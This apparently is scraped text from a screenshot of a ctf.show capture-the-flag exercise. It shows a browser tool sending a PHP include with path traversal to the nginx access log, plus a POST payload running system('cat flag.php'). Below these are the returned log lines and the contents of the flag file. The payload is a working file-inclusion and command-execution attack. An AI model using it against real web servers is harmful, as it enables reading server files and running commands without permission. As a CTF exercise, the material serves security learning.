 Load URL
https://88d0127b-cbf7-4598-88dc-7bd4f764aea9.challenge.ctf.show/?c=include$_GET[a]?>&a=../../../../../../../var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
a=system("cat flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 172.12.129.208 - - [02/Apr/2025:10:03:54 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/
2 172.12.129.208 - - [02/Apr/2025:10:04:07 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/
3 172.12.129.208 - - [02/Apr/2025:10:04:18 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/
4 172.12.129.208 - - [02/Apr/2025:10:05:04 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../var/log/nginx/
5
6 /*
7 # -*- coding: utf-8 -*-
8 # @Author: h1xa
9 # @Date:   2020-09-04 00:49:19
10 # @Last Modified by:   h1xa
11 # @Last Modified time: 2020-09-04 00:49:26
12 # @email: h1xa@ctfer.com
13 # @link: https://ctfer.com
14
15 */
16
17 $flag="ctfshow{6d8112c9-cad7-4833-bb1b-842a275a4d53}";
18 1n3"
19 172.12.129.208 - - [02/Apr/2025:10:05:07 +0000] "GET /?c=include$_GET[a]?%3E&a=../../../../../../../v
20 172.12.129.208 - - [02/Apr/2025:10:05:39 +0000] "POST /?c=include$_GET[a]?%3E&a=../../../../../../../
21